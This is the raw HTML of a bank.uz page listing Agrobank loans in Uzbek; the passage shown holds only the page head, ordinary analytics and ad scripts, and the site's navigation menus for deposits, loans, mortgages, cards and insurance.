

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/credits/tags/agrobank
body_size: 25372
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все кредиты от Агробанк | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация по кредитам от Агробанк. Сравнение условий, поиск кредитов для разных целей." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768655846','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'16e7b8cbc39b14e2218f67c13d589155'});</script>


<meta property="og:title" content="Все кредиты от Агробанк | Bank.uz">
<meta property="og:description" content="Детальная информация по кредитам от Агробанк. Сравнение условий, поиск кредитов для разных целей.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/credits/tags/agrobank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/credits/tags/agrobank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/credits/tags/agrobank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credits-tags-agrobank credit_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/credits/tags/agrobank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/credits/tags/agrobank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

